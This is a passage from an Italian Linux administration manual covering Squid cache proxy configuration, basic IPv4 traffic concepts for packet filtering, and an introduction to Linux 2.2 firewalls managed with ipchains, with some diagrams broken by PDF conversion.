hierarchy\_stoplist *parola*...

Permette di indicare un elenco di parole (stringhe) che potrebbero essere contenute in un URI. In presenza di tali URI, non vengono interpellati i proxy vicini. Questa direttiva viene proposta nel file di configurazione predefinito nella forma '**hierarchy\_stoplist cgi-bin ?**', per escludere tutti gli URI che potrebbero essere riferiti a programmi CGI.

no\_cache deny *nome\_acl*...

Permette di indicare una serie di casi in cui, gli oggetti riferiti a URI identificati dai nomi posti come argomento non vengono salvati nella memoria cache. Questa direttiva si affianca a '**hierarchy\_stoplist**', tanto che solitamente vengono usate entrambe con gli stessi argomenti.

I nomi indicati come argomenti di questo comando sono definiti attraverso la direttiva '**acl**' (*Access List*). Generalmente si utilizzano le due direttive seguenti per impedire la memorizzazione di oggetti che contengono nel percorso dell'URI le stringhe '**cgi-bin**' e '**?**':

acl INTERROGAZIONE urlpath\_regex cgi-bin \? no\_cache deny INTERROGAZIONE

#### cache\_mem *memoria\_ram*

Definisce la quantità di memoria RAM ideale (espressa in Mibyte) che deve essere utilizzata per la parte di memoria cache utilizzata più frequentemente. Questa direttiva non definisce il valore massimo; dà solo un'indicazione a Squid, il quale ne può utilizzare in pratica molta di più. Il valore predefinito è di 8 Mibyte.

maximum\_object\_size *dimensione unità\_di\_misura*

Permette di definire la dimensione massima, espressa secondo l'unità di misura indicata, di ogni oggetto che viene conservato nella memoria cache. Gli oggetti di dimensione maggiore, non vengono accumulati. Le sigle che si possono usare sono: '**KB**' per Kibyte e '**MB**' per Mibyte.

cache\_dir *directory\_cache* [*dimensione primo\_livello secondo\_livello*]

Permette di dichiarare una directory da utilizzare per la conservazione della memoria cache (ne possono essere dichiarate anche più di una). La dimensione è un numero che esprime una quantità in Mibyte; il primo e il secondo livello sono la quantità di directory e sottodirectory in cui deve articolarsi la memoria cache.

Se non viene specificata alcuna direttiva '**cache\_dir**', ne viene definita una in modo predefinito, che dovrebbe corrispondere a '/var/spool/squid/'.

cache\_access\_log *registro\_degli\_accessi*

Permette di definire il percorso assoluto del file utilizzato per accumulare le registrazioni degli accessi. Di solito si tratta di '/var/log/squid/access.log'.

cache\_store\_log *registro\_dell'accumulo*

Permette di definire il percorso assoluto del file utilizzato per accumulare le registrazioni delle operazioni di accumulo e di eliminazione di oggetti della memoria cache. Di solito si tratta di '/var/log/ squid/store.log'.

#### cache\_log *registro\_della\_cache*

Accumula informazioni diagnostiche in base al livello stabilito attraverso la direttiva '**debug\_options**'.

debug\_options *sezione*,*livello*

Permette di definire il tipo e la quantità di informazioni diagnostiche da annotare. In generale, si utilizza l'argomento '**ALL,1**', dove il numero uno rappresenta il livello minimo, che potrebbe arrivare a un massimo di nove.

acl *nome tipo stringa*

acl *nome tipo* "*file*"

Questa direttiva permette di definire un nome attraverso cui identificare un «controllo di accesso». La cosa si può articolare in modo molto complesso e inizialmente è meglio concentrarsi su alcuni tipi di utilizzo.

acl *nome* src *indirizzo\_IP*/*maschera\_IP*

Il tipo '**src**' permette di identificare un gruppo di indirizzi IP, attraverso la coppia *indirizzo*/*maschera*. A questo gruppo viene attribuito un nome che può essere usato con la direttiva '**http\_access**', per controllare l'accesso da parte di quel gruppo di indirizzi.

http\_access {deny|allow} [!]*nome*...

Permette o vieta l'accesso al servizio da parte dei clienti identificati attraverso i nomi indicati come argomento; nomi che si riferiscono a quanto dichiarato con la direttiva '**acl**'.

La parola chiave '**deny**' vieta l'accesso, mentre '**allow**' lo consente. Se un nome viene indicato preceduto immediatamente da un punto esclamativo, allora si intende esprimere il gruppo corrispondente a tutto ciò che non rientra nella classificazione di quel nome.

Nella configurazione standard di Squid si concede a qualunque indirizzo di utilizzare il servizio di proxy, mentre sarebbe opportuno fare in modo che questo fosse accessibile solo al segmento di rete per il quale viene attivato.

cache\_effective\_users *utente gruppo*

Permette di definire per nome l'utente e il gruppo che vengono utilizzati dal processo che gestisce i file della memoria cache. Di conseguenza, tali file saranno di proprietà di questo utente e gruppo. Di solito si tratta di '**nobody**' e del gruppo relativo; in alternativa, viene usato anche l'utente e il gruppo '**proxy**'.

dns\_testnames *nome*...

Permette di indicare i nomi di nodi da verificare attraverso un'interrogazione DNS prima di attivare il servizio. Per disattivare questo comportamento, si utilizza l'opzione '**-D**'.

#### Esempi

http\_port 8080

Definisce la porta 8080 per l'accesso al servizio.

http\_port 3128 8080

Definisce sia la porta 3128, sia la porta 8080 per l'accesso al servizio.

icp\_port 3130

Definisce la porta 3130 per le comunicazioni ICP con i cache proxy vicini.

cache peer 192.168.77.7 parent 8080 3130

Indica un nodo da trattare come «vicino» ai fini della funzione di cache proxy (potrebbe essere la cache proxy del proprio ISP). In questo caso viene indicato il numero IP 192.168.7.7, a cui si accede attraverso la porta 8080 e si comunicano i messaggi ICP tramite la porta 3130.

cache\_mem 4

Riduce a 4 Mibyte la dimensione ottimale per la RAM utilizzata come memoria cache (altrimenti verrebbero usati 8 Mibyte in modo predefinito).

cache\_dir /var/spool/squid 200 16 256

Indica la directory da usare per lo scambio su disco, specificando che possono essere usati al massimo 200 Mibyte, strutturando la directory in 16 livelli che si suddividono ulteriormente in 256 sottolivelli.

maximum\_object\_size 2048 KB

### Cache proxy 2357

Riduce a 2 Mibyte la dimensione massima degli oggetti accumulati nella memoria cache (altrimenti questa sarebbe di 4 Mibyte in modo predefinito).

#Defaults: acl all src 0.0.0.0/0.0.0.0 acl manager proto cache\_object acl localhost src 127.0.0.1/255.255.255.255 acl SSL\_ports port 443 563 acl Safe\_ports port 80 21 443 563 70 210 1025-65535 acl purge method PURGE acl CONNECT method CONNECT

Quelle mostrate nell'esempio sono le direttive '**acl**' che appaiono nel file '/etc/squid.conf' standard. In generale conviene lasciarle come sono. Vengono mostrate qui per permettere la comprensione degli esempio che verranno mostrati in seguito.

```
#Default configuration:
http_access allow manager localhost
http_access deny manager
http_access allow purge localhost
http_access deny purge
http_access deny !Safe_ports
http_access deny CONNECT !SSL_ports
```
Anche queste direttive sono standard, concedendo poche funzionalità solo agli accessi locali.

```
acl localnet src 192.168.0.0/255.255.0.0
http_access allow localnet
http_access allow localhost
http_access deny all
icp_access allow localnet
icp_access allow localhost
```
miss\_access allow localnet miss\_access allow localhost

miss\_access deny all

icp\_access deny all

Dopo le direttive standard già mostrate in precedenza, questo dovrebbe essere il modo più conveniente di intervenire per limitare l'accesso al servizio, avendo definito il nome '**localnet**' per individuare la rete locale a cui concedere l'accesso (in questo caso 192.168.0.0/16), oltre all'elaboratore locale stesso.

Si può osservare in particolare che il nome '**all**' viene usato per impedire gli accessi da parte di nodi che non ricadano nel gruppo fissato dal nome '**localnet**' o dal nome '**localhost**'.

## 220.4.5 Binari accessori

Squid si compone del binario '**squid**' e di altri accessori, con funzioni specifiche, avviati da questo. Si tratta di '**dnsserver**', '**pinger**' e '**unlinkd**', che potrebbero trovarsi nella directory '/usr/lib/squid/', proprio perché non sono fatti per essere usati direttamente.

'**dnsserver**' viene usato per le interrogazioni DNS e solitamente ne vengono avviate diverse copie per accelerare le operazioni.

'**pinger**' viene usato per il protocollo ICMP; in particolare deve funzionare con i privilegi dell'utente '**root**'. Per questo motivo, è normale che appartenga a '**root**' è che abbia il bit SUID attivato (SUID-root).

'**unlinkd**' è un programma molto semplice che serve a cancellare file: cancella di volta in volta i file i cui nomi gli vengono forniti attraverso lo standard input. L'utilità di un tale programma sta nel non dover avviare ogni volta un nuovo processo per la cancellazione di ogni singolo file.

## 220.4.6 Interrogazione CGI

Squid fornisce un programma CGI per l'interrogazione del servizio proxy da parte dell'amministratore. Se viene installato correttamente, vi si dovrebbe accedere attraverso l'indirizzo <http://localhost/cgi-bin/cachemgr. cgi>. La configurazione predefinita di Squid dovrebbe escluderne l'utilizzo da parte di utenti che accedono da nodi differenti da '**localhost**'.

Come si vede dalla figura 220.5, è necessario indicare almeno il nome del servente e il numero di porta del proxy.



Figura 220.5. La maschera di '**cachemgr.cgi**'.

# 220.5 Riferimenti

• *Squid Web Proxy Cache* <http://www.squid-cache.org/>

# Concetti elementari sul traffico IPv4 in riferimento all'uso di filtri di pacchetto IP

Prima di poter studiare i meccanismi di filtro del traffico IP occorre conoscere alcuni concetti elementari che riguardano questi protocolli. Diversamente diventa difficile comprendere il senso delle cose che si fanno.

# 221.1 Caratteristiche elementari dei protocolli fondamentali

Sulla base del protocollo IP si utilizzano in modo particolare i protocolli ICMP, UDP e TCP. Le informazioni contenute nei pacchetti del protocollo ICMP sono diverse da quelle che riguardano UDP e TCP, in particolare per il fatto che nel primo non si utilizzano le porte.

Il protocollo ICMP viene usato per l'invio di messaggi che riguardano il funzionamento della rete; questi messaggi si distinguono per tipo in base a un numero. Un pacchetto ICMP contiene in particolare l'informazione dell'indirizzo IP mittente, di quello destinatario e del numero che qualifica il tipo di messaggio.



Tabella 221.1. Alcuni tipi di messaggi ICMP.

| Messaggio ICMP tipo «N», da «A» diretto a «B» |          |
|-----------------------------------------------|----------|
| Nodo A                                        | Nodo B l |
|                                               |          |
|                                               |          |

Figura 221.1. Viaggio di un messaggio ICMP.

I pacchetti dei protocolli UDP e TCP hanno la caratteristiche comune di possedere, oltre all'indicazione dell'indirizzo di origine e di quello di destinazione, anche un numero di porta, sia per l'origine che per la destinazione. In altri termini, un pacchetto UDP o TCP è originato da un certo indirizzo IP e da una certa porta, essendo diretto a un certo indirizzo IP e a una certa porta.

| Pacchetto UDP o TCP da «A:n» diretto a «B:m» $\qquad$ |  |
|-------------------------------------------------------|--|
|                                                       |  |
|                                                       |  |
|                                                       |  |

Figura 221.2. Viaggio di un pacchetto UDP o TCP.

Evidentemente, l'informazione sulla porta serve a ogni nodo per distinguere il contesto per il quale viene inviato o ricevuto un pacchetto. In particolare, se il protocollo prevede una risposta di qualche tipo, questa avverrà generalmente utilizzando le stesse porte in senso inverso.

.----------. .----------. | | Pacchetti di andata da «A:n» diretti a «B:m» | | | Nodo A | - - - - - - - - - - - - - - - - - - - - - - - - > | Nodo B | | | | | '----------' '----------'  $\sim$  V | Pacchetti di ritorno da «B:m» diretti a «A:n» | '- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -'

Figura 221.3. Andata e ritorno per le connessioni che prevedono l'uso delle porte.

Per quanto riguarda il caso particolare del protocollo TCP, la connessione può avvenire solo se si forma un flusso di pacchetti sia di andata che di ritorno, anche se uno dei due flussi serve solo per confermare gli invii dall'altra parte. In questo senso, l'interruzione della comunicazione in una direzione impedisce anche l'altra.

# 221.2 Porte

Nei sistemi Unix si distinguono due gruppi importanti di porte: quelle privilegiate, che solitamente sono rappresentate dall'intervallo da 0 a 1 023, e le altre, non privilegiate, che vanno da 1 024 a 65 535.

La differenza sta nel fatto che i processi possono aprire localmente una porta del gruppo da 1 a 1 023 solo se funzionano con i privilegi dell'utente '**root**'. In questo senso, si tratta generalmente di demoni che offrono un servizio attraverso la rete, restando in ascolto di una porta privilegiata, attraverso la quale poi rispondono quando interpellati.

Molti numeri di porta hanno un utilizzo convenzionale, specialmente per quanto riguarda il gruppo di quelle privilegiate. In questo modo si può prevedere quale sia la porta che occorre interpellare per raggiungere un certo servizio in un nodo determinato. Per converso, generalmente, il processo che inizia la comunicazione rivolgendosi a un servizio noto, aprirà per conto proprio una porta non privilegiata. Si può osservare a questo proposito l'esempio che appare nella figura 221.4, in cui si vede che nel nodo «A» un programma di navigazione richiede e ottiene una connessione con il nodo «B» per un servizio HTTP, offerto lì attraverso la porta 80. La porta scelta dal navigatore per questa operazione viene scelta a sua discrezione tra quelle non privilegiate che non sono già allocate o riservate per qualche scopo particolare.

```
Cliente HTTP Servente HTTP Servente HTTP Servente HTTP Servente HTTP Servente HTTP Servente HTTP Servente HTTP
.----------. .----------.
       | Pacchetti di andata da «A:1083» diretti a «B:80»
 | Nodo A | - - - - - - - - - - - - - - - - - - - - - - - - > | Nodo B |
| | | |
'----------' '----------'
    \sim V
    | Pacchetti di ritorno da «B:80» diretti a «A:1083» |
     '- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -'
```
Figura 221.4. Esempio di ciò che accade quando dal nodo «A» un processo instaura una connessione HTTP con il nodo «B»; in particolare il processo in questione utilizza localmente la porta 1 083.

# 221.3 Frammentazione

I pacchetti possono essere frammentati e in tal caso i frammenti successivi al primo hanno meno informazioni a disposizione. Generalmente, quando si inserisce un filtro al traffico IP si fa in modo di ricomporre i pacchetti, ammesso che sia garantito il passaggio obbligato attraverso il filtro stesso.

# 221.4 Pacchetti SYN

L'instaurarsi di una connessione TCP avviene attraverso fasi differenti, in cui vengono usati degli indicatori all'interno dei pacchetti per attribuire loro un significato speciale. In particolare, quando un pacchetto contiene il bit SYN attivo, si tratta di un tentativo di iniziare una nuova connessione.

L'individuazione del pacchetto SYN è importante per capire chi sia colui che inizia a fare qualcosa. Per esempio, se una connessione TCP avviene tra il nodo «A» con la porta 1 083 e il nodo «B» con la porta 80, non vuol dire necessariamente che si tratti di una connessione iniziata da «A», così come non è detto che si tratti dell'utilizzo di un servizio HTTP.

Nella realizzazione di un sistema di filtri di pacchetti IP, potrebbe essere utile individuare i pacchetti SYM in modo da poter intervenire sulle comunicazioni in base al verso che hanno.

|        | A:1083                                | B:80 |        |
|--------|---------------------------------------|------|--------|
|        |                                       |      |        |
|        | Pacchetto SYN iniziale per richiedere |      |        |
| Nodo A |                                       |      | Nodo B |
|        | l'attivazione di una connessione TCP  |      |        |
|        |                                       |      |        |

Figura 221.5. Il pacchetto SYN rivela da quale parte ha inizio la connessione.

# 221.5 Conseguenze nell'introduzione di un filtro

Un filtro nel traffico dei pacchetti può tenere conto solo delle poche informazioni che questi portano con sé, considerando anche la possibilità che queste siano state contraffatte. In generale, diventa difficile poter dire: «voglio escludere il traffico del servizio "X"». In realtà si escludono i pacchetti che dovrebbero servire a quel tipo di servizio o che servono alla sua instaurazione.

La realizzazione di un filtro efficace per i fini che ci si aspetta di ottenere può essere realizzato solo conoscendo bene le caratteristiche dei protocolli coinvolti. In realtà, una conoscenza così approfondita è difficile da acquisire, anche quando il proprio lavoro è proprio quello dell'amministratore di rete. Infatti, una svista può causare il malfunzionamento di qualcosa, oppure, peggio, può lasciare aperto un passaggio a un aggressore o a un altro tipo di pericolo.

In generale, meno compiti si attribuiscono a un filtro, meglio si riesce a controllare la situazione. L'uso di programmi per l'analisi del traffico nella rete permette di comprendere meglio, in pratica, cosa succeda effettivamente (si veda eventualmente IPTraf descritto nella sezione 228.3).

## 221.5.1 Messaggi ICMP

In generale, bisogna fare molta attenzione se si introduce un qualche tipo di filtro ai pacchetti contenenti messaggi ICMP, dal momento che da questi dipende il funzionamento della rete. Sicuramente non si può escludere il passaggio di messaggi di tipo 3, *destination-unreachable*.

# 221.5.2 Protocolli basati su TCP

In linea di principio, i protocolli basati su TCP funzionano in modo tale per cui un servente collocato da qualche parte offre il suo servizio attraverso una porta privilegiata, mentre i clienti lo interpellano usando localmente una porta non privilegiata.

Volendo fare riferimento al caso del protocollo HTTP, si possono individuare le connessioni in uscita, verso serventi esterni, come quelle che avvengono tra il gruppo di porte locali non privilegiate e la porta 80 remota.

Tuttavia, non tutti i protocolli che si basano su TCP funzionano in modo così semplice. Alcuni aprono delle connessioni secondarie, utilizzando porte non privilegiate e non prestabilite, in base alle operazioni che si stanno svolgendo. In quei casi, diventa praticamente impossibile trovare un metodo per filtrare tali connessioni, allo scopo di lasciare transitare solo queste, mentre è comunque facile impedirle, perché bloccando la connessione iniziale si ottiene il risultato.

# 221.5.3 Protocolli basati su UDP

I protocolli basati su UDP possono essere ancora più articolati rispetto al TCP. Di solito vengono presi in considerazione per bloccarli semplicemente, eventualmente con l'unica eccezione di ciò che serve alla gestione del DNS.

Il servizio DNS si basa sulla porta 53, ma può usare il protocollo UDP o TCP, a seconda della necessità. Per concedere espressamente il transito ai pacchetti relativi al protocollo DNS, occorre agire su UDP e TCP.

```
Cliente DNS Servente DNS
.----------. .----------.
      | Pacchetti UDP o TCP da «A:n» diretti a «B:53»
 | Nodo A | - - - - - - - - - - - - - - - - - - - - - - - - > | Nodo B |
| | | |
  '----------' n >= 1024 '----------'
   \sim V
   | Pacchetti UDP o TCP da «B:53» diretti a «A:n» |
   '- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -'
```
Figura 221.6. Esempio del transito di pacchetti relativo all'utilizzo di un servizio DNS.

# 221.6 Riferimenti

- Paul Russell, *Linux IPCHAINS-HOWTO*
- Terry Dawson, *Linux NET-3-HOWTO, Linux Networking*
- Mark Grennan, *Firewalling and Proxy Server HOWTO*

# Firewall secondo la gestione del kernel Linux 2.2.\*

All'interno di una rete, il firewall è un componente che serve a proteggerne una parte rispetto al resto. Di solito, si tratta di qualcosa che si interpone tra una rete interna e una rete esterna, come Internet, per evitare un accesso indiscriminato alla rete interna da parte di nodi collocati all'esterno di questa.

Il firewall, a parte il significato letterale del nome, è una sorta di filtro (passivo o attivo) che si interpone al traffico di rete. Come tale, deve essere regolato opportunamente, in base agli obiettivi che si intendono raggiungere.



Figura 222.1. Il firewall è un filtro che si interpone tra una rete interna e una rete esterna.

Generalmente, i compiti del firewall vengono svolti da un elaboratore configurato opportunamente, munito di almeno due interfacce di rete: una per l'accesso alla rete esterna e una per la rete interna.

Questo capitolo, dopo una breve introduzione generale ai concetti legati ai firewall, affronta in dettaglio solo le funzionalità di filtro di pacchetto IP native del kernel Linux.

Per approfondire il problema si invita a leggere *Linux IPCHAINS-HOWTO* di Paul Russell, che spiega in modo semplice e chiaro tutti gli aspetti legati alla gestione del firewall secondo il kernel Linux.

# 222.1 Firewall elementare

Il firewall elementare è un elaboratore con due interfacce di rete, per le quali siano stati definiti gli instradamenti nel modo consueto, ma dove sia stato impedito il transito del traffico tra un'interfaccia e l'altra.

L'utilità di un filtro del genere è minima. Probabilmente si potrebbe utilizzare come servente SMTP e come punto di arrivo per i messaggi di posta elettronica, che gli utenti della rete interna potrebbero scaricare attraverso un protocollo come POP3, o IMAP. Inoltre, gli utenti che desiderano accedere alla rete esterna, potrebbero utilizzare Telnet per collegarsi al firewall per poi avviare da lì il programma cliente adatto all'operazione che vogliono compiere.

Evidentemente, questa non deve essere intesa come una scelta ottimale, anzi, di sicuro si tratta di un approccio sbagliato dal punto di vista della sicurezza, ma serve a rendere l'idea del significato che può avere un firewall.

Volendo, l'inserimento di una cache proxy all'interno del firewall potrebbe permettere agli utenti della rete interna, disponendo di software adatto, di accedere alle risorse della rete esterna (di solito solo con i protocolli HTTP e FTP).

All'estremo opposto, un router è un firewall che consente il transito di tutto il traffico, senza porre alcun limite, né alcun controllo.

# 222.2 Tipologie fondamentali

Si distinguono due tipi fondamentali di firewall: filtri di pacchetto IP e serventi proxy. Il kernel Linux aggiunge alle funzionalità di filtro di pacchetto anche il mascheramento e il proxy trasparente, che comunque vengono descritte più avanti in un altro capitolo.

I filtri di pacchetto IP permettono di bloccare o abilitare selettivamente il traffico che attraversa il firewall, definendo i protocolli (o meglio, il tipo di pacchetto), gli indirizzi IP e le porte utilizzate. Questo tipo di sistema permette al massimo di controllare i tipi di servizio che possono essere utilizzati in una direzione e nell'altra, da e verso indirizzi IP determinati, ma senza la possibilità di annotare in un registro i collegamenti che sono stati effettuati (salvo eccezioni), né di poter identificare gli utenti che li utilizzano. In un certo senso,

questo tipo di firewall è come un router su cui si può soltanto filtrare il tipo dei pacchetti che si vogliono lasciar transitare.

I serventi proxy rappresentano una sorta di intermediario che si occupa di intrattenere le connessioni per conto di qualcun altro nella rete interna. Per tornare all'esempio del firewall elementare, è come se un utente aprisse una connessione Telnet verso il proxy, utilizzando da lì un programma cliente adatto per il tipo di collegamento che intende realizzare al di fuori della sua rete interna. Dal momento che il proxy ha un ruolo attivo nelle connessioni, può tenere un registro delle azioni compiute; eventualmente può anche tentare di identificare l'utente che lo utilizza.

Per completare il discorso, una cache proxy è qualcosa di simile al servente proxy a cui si sta facendo riferimento. La differenza sta essenzialmente nella specializzazione che nel primo caso è puntata alla gestione di una memoria cache, mentre nel secondo è rivolta alla protezione della rete interna.

# 222.3 Filtri di pacchetto IP del kernel Linux

Il kernel Linux può gestire direttamente il filtro dei pacchetti IP, cosa che quindi rappresenta la scelta più semplice per la realizzazione di un firewall con questo sistema operativo. A parte le limitazioni che può avere un tale tipo di firewall, il suo inserimento nella rete non genera effetti collaterali particolari, dal momento che poi non c'è bisogno di utilizzare software speciale per i clienti, come avviene invece nel caso di un firewall di tipo proxy.

Trattandosi di un'attività del kernel, è necessario che questo sia stato predisposto in fase di compilazione, oppure sia accompagnato dai moduli necessari.

- *Network firewalls* (21.2.7) **Y**
- *IP: firewalling* (21.2.7) **Y**

Inoltre, è opportuno aggiungere anche le funzionalità seguenti per il proxy trasparente e il mascheramento IP.

• *IP: always defragment* (21.2.7) **Y**

Questa opzione del kernel è indispensabile per la gestione del mascheramento, ma è applicabile solo se il firewall è un passaggio obbligato per i pacchetti tra le reti in cui si inserisce.

- *IP: transparent proxy support* (21.2.7) **Y**
- *IP: masquerading* (21.2.7) **Y**
- *IP: ICMP masquerading* (21.2.7) **Y**

L'attraversamento dei pacchetti tra un'interfaccia e l'altra è controllato dalla funzionalità di *forwardinggatewaying*, che in passato andava inserita esplicitamente nel kernel. In generale, il kernel non permette questo attraversamento, che deve essere abilitato attraverso un comando simile a quello seguente:

## # **echo 1 > /proc/sys/net/ipv4/ip\_forward**

# 222.3.1 Schema generale di funzionamento del kernel

Gli elementi del kernel che si occupano delle funzionalità di filtro IP sono definite *IP chain*. Si distinguono tre filtri (*chain*): uno in ingresso, uno di inoltro e uno in uscita. A seconda delle circostanze, un pacchetto IP può essere sottoposto alla verifica di uno o più di questi filtri, che vengono programmati in base a delle *regole*. Quando un pacchetto sottoposto a controllo corrisponde a una regola, la sua sorte viene definita dall'*obiettivo* di questa (ammesso che sia stato definito).

Un pacchetto proveniente da un'interfaccia qualunque, diretto allo stesso firewall o passante per questo, è soggetto al controllo del filtro di ingresso; un pacchetto passante, dopo il controllo del filtro di ingresso viene sottoposto al controllo del filtro di inoltro; un pacchetto che deve uscire attraverso un'interfaccia del firewall è sottoposto al controllo del filtro in uscita. In pratica, i pacchetti che devono attraversare il firewall sono sottoposti a tutti i filtri in questa sequenza.

Quando un pacchetto IP è sottoposto al vaglio di un filtro e all'interno di questo non c'è alcuna regola che lo prenda in considerazione, la sua sorte è stabilita dalla *politica predefinita* (*policy*) per quel filtro. Generalmente, questa politica è tale per cui gli viene concesso il transito.

| Ingresso    | Inoltro     | Uscita      |
|-------------|-------------|-------------|
|             |             |             |
| Regole per  | Regole per  | Regole per  |
| l'ingresso  | l'attraver- | l'uscita    |
| dei         | samento dei | dei         |
| pacchetti   | pacchetti   | pacchetti   |
|             |             |             |
|             |             |             |
| Politica    | Politica    | Politica    |
| predefinita | predefinita | predefinita |
|             |             |             |

Figura 222.2. Schema dei filtri della gestione del kernel Linux.

# 222.3.2 ipchains per l'amministrazione del firewall

La gestione del filtro di pacchetto IP del kernel deve essere regolata in qualche modo, cosa che avviene attraverso il programma '**ipchains**', ovvero l'«amministratore del firewall IP». Dal momento che le funzionalità di firewall del kernel sono piuttosto estese, la sintassi di questo programma è molto articolata, e se ne può apprendere l'utilizzo solo gradualmente.

Inoltre, è bene chiarire subito che le funzionalità di firewall del kernel non possono essere definite attraverso un file di configurazione; quindi, al massimo, tutto quello che si può fare è la realizzazione di uno script contenente una serie di comandi con '**ipchains**'.

'**ipchains**' interviene su un *elenco di regole* riferite alle funzionalità di firewall del kernel; un po' come avviene con la tabella degli instradamenti di un router. L'ordine in cui sono elencate tali regole è importante, quindi si deve poter distinguere tra l'inserimento di una regola all'inizio, alla fine o in un'altra posizione dell'elenco esistente.

Salvo eccezioni particolari, che verranno descritte nel contesto opportuno, la sintassi di massima per l'utilizzo di '**ipchains**' è quella seguente:

```
ipchains opzione_di_comando filtro [regola] [obiettivo]
```
L'opzione di comando serve a stabilire il tipo di intervento nel sistema di gestione del firewall. L'elenco seguente si riferisce alle opzioni che permettono la cancellazione o l'inserimento delle regole in un filtro:

 $\bullet$  -F  $\vert$  --flush

elimina tutte le regole del filtro specificato;

 $\bullet$  -D  $\vert$  --delete

elimina una o più regole dal filtro specificato;

 $\bullet$  -A  $\vert$  --append

aggiunge una regola in coda a quelle del filtro selezionato;

 $\bullet$  -I | --insert

inserisce una regola in una posizione stabilita del filtro selezionato;

•  $-R$  |  $-replace$ 

sostituisce una regola del filtro selezionato.

Altre opzioni non modificano le regole; in particolare:

 $\bullet$  -L  $\vert$  --list

elenca le regole di un uno o di tutti i filtri;

 $\bullet$  -P  $\vert$  --policy

cambia la politica predefinita per il filtro specificato;

Altre opzioni verranno mostrate quando sarà più opportuno.

Il filtro viene indicato attraverso un nome. Si tratta di '**input**', '**forward**' e '**output**', che intuitivamente fanno riferimento al filtro di ingresso, quello di inoltro e quello di uscita.

Il programma '**ipchains**' permette di gestire delle regole all'interno di contenitori aggiuntivi a cui si fa riferimento a partire da regole inserite nei filtri normali. Nella terminologia di '**ipchains**' si parla sempre di *chain*, sia per indicare i filtri, sia per indicare questi elenchi di regole aggiuntive.

Infine, una regola comune è conclusa con l'indicazione di un obiettivo. L'obiettivo è la definizione della sorte da dare al pacchetto intercettato, indicata attraverso una parola chiave. Le più importanti per iniziare ad apprendere la configurazione del firewall sono: '**ACCEPT**', '**DENY**' e '**REJECT**'.

• ACCEPT

consente il transito del pacchetto;

• DENY

impedisce il transito del pacchetto, limitandosi a ignorarlo;

• REJECT

impedisce il transito del pacchetto notificando all'origine il rifiuto (viene inviato un messaggio ICMP specificante che il pacchetto è stato rifiutato).

### Esempi

ipchains -A input *regola* -j DENY

Lo schema mostra l'aggiunta di una regola di ingresso, non meglio definita, per la quale viene applicato l'obiettivo '**DENY**'.

ipchains -R input 1 *regola* -j DENY

Lo schema mostra la sostituzione della prima regola nel filtro di ingresso con un'altra regola non meglio definita, per la quale viene applicato l'obiettivo '**DENY**'.

ipchains -I input 1 *regola* -j ACCEPT

Lo schema mostra l'inserimento nella prima posizione di una regola di ingresso per la quale viene consentito il transito dei pacchetti ('**ACCEPT**').

```
# ipchains -D input 2
```
Questo comando elimina la seconda regola del filtro di ingresso.

```
# ipchains -F input
```
Questo comando elimina tutte le regole del filtro di ingresso.

# **ipchains -F**

Questo comando elimina tutte le regole di tutti i filtri.

# **ipchains -P input DENY**

Cambia la politica predefinita del filtro di ingresso specificando che, in mancanza di regole, i pacchetti devono essere bloccati.

# 222.3.3 Un po' di confidenza con ipchains per la gestione del firewall

Data la complessità delle funzionalità di filtro di pacchetto del kernel, anche l'uso di '**ipchains**' è piuttosto articolato. Prima di iniziare a vedere come si possono definire le regole, conviene fare qualche esperimento che serva a introdurre l'uso di questo programma.

La prima cosa da sapere è in che modo si ottiene la visualizzazione della situazione dei filtri che compongono il sistema.

# **ipchains -L**

Firewall secondo la gestione del kernel Linux 2.2.\* 2367

In questo modo si ottiene la situazione di tutti i filtri (ed eventualmente anche dei raggruppamenti di regole aggiuntivi). Inizialmente si dovrebbe osservare la situazione seguente:

Chain input (policy ACCEPT): Chain forward (policy ACCEPT): Chain output (policy ACCEPT):

Quello che si vede è la situazione normale del sistema prima di iniziare a inserire delle regole; tutto quello che c'è sono le politiche predefinite per ogni filtro.

Se si è interessati a conoscere solo la situazione di un filtro particolare, basta aggiungere il nome di questo. Per esempio, per limitare il risultato al solo filtro di ingresso si può usare il comando seguente:

### # **ipchains -L input**

Chain input (policy ACCEPT):

Per verificare l'effetto del blocco del traffico attraverso uno dei filtri si può agire sommariamente sulla politica predefinita; per esempio si può bloccare il transito dei pacchetti in ingresso con il comando seguente:

### # **ipchains -P input DENY**

Questo tipo di blocco è totale e interviene anche nell'interfaccia virtuale che identifica il sistema locale: '**lo**'. Basta provare a fare un ping verso il nodo locale per accorgersi che non si ottiene più alcuna risposta.

```
$ ping localhost
```
